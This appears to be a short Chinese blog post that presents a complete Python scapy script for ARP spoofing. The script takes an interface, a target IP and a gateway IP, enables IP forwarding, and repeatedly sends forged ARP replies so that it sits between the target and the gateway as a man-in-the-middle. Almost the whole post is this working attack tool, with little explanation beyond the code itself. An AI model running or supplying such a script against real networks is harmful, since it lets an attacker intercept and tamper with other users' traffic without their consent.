
python arp欺骗
使用python构造一个arp欺骗脚本
import os
import sys
from scapy.all import *
import optparse
def main():
usage="usage:[-i interface] [-t IP to attack] [-g Gateway IP]"
parser=optparse.OptionParser(usage)
parser.add_option('-i',dest='interface',help='select interface(input eth0 or wlan0 or more)')
parser.add_option('-t',dest='IP',help='You want to attack the IP')
parser.add_option('-g',dest='gatewayip',help='The IP of the gateway')
(options,args)=parser.parse_args()
if options.interface and options.IP and options.gatewayip:
interface=options.interface
IP=options.IP
gatewayip=options.gatewayip
spoof(interface,IP,gatewayip)
else:
parser.print_help()
sys.exit()
def spoof(interface,IP,gatewayip):
benjimac=get_if_hwaddr(interface)
mubiao=getmacbyip(IP)
wanguan=getmacbyip(gatewayip)
ptarget = Ether(src=benjimac, dst=mubiao) / ARP(hwsrc=benjimac, psrc=gatewayip, hwdst=mubiao, pdst=IP, op=2) #本地-》网关
pgateway=Ether(src=benjimac,dst=wanguan)/ARP(hwsrc=benjimac,psrc=IP,hwdst=wanguan,pdst=gatewayip,op=2) #本地-》目标机
print '[+]Open IP forwarding'
zhuanfa=os.system('echo 1 > /proc/sys/net/ipv4/ip_forward') #IP转发
try:
while 1:
sendp(ptarget, inter=2, iface=interface) #发包
print "send arp reponse to target(%s),gateway(%s) macaddress is %s" % (gatewayip, gatewayip, benjimac)
sendp(pgateway, inter=2, iface=interface) #发包
print "send arp reponse to gateway(%s),target(%s) macaddress is %s" % (IP, IP, benjimac)
except Exception as f:
print '[-]Error:',f
sys.exit()
if __name__ == '__main__':
main()
测试图: